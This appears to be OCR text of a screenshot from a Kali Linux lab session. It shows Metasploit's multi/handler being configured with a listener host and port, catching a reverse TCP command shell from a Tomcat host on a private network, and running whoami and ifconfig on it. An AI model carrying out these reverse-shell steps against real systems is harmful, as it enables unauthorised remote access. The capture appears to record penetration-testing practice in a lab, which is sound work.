 Kalua (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
shlo@shlokjadhav: ~
File Actions Edit View Help
[-] Unknown command: V. Run the help command for more details.
msf exploit(multi/handler) > set LHOST 192.168.0.103
LHOST => 192.168.0.103
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.103:4444
[*] Command shell session 1 opened (192.168.0.103:4444 -> 192.168.0.102:47649) at 2025-11-20 17:14:26 +0530
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
whoami
tomcat55
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:02:af:3d
inet addr:192.168.0.102 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe02:af3d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:189820 errors:0 dropped:0 overruns:0 frame:0
TX packets:182981 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:36712283 (35.0 MB) TX bytes:81603744 (77.8 MB)
Right Ctrl